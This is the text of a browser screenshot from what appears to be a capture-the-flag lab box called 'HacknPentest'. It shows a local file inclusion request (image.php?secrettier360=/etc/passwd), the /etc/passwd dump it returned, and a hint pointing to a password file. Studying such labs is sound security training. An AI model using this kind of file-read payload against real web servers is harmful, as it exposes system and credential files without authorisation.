 HacknPentest — Mozilla Firefox
HacknPentest
192.168.146.132/image.php?secrettier360=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var
/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin guest-n4cl4h:x:999:999:Guest:/tmp/guest-n4cl4h:/bin/bash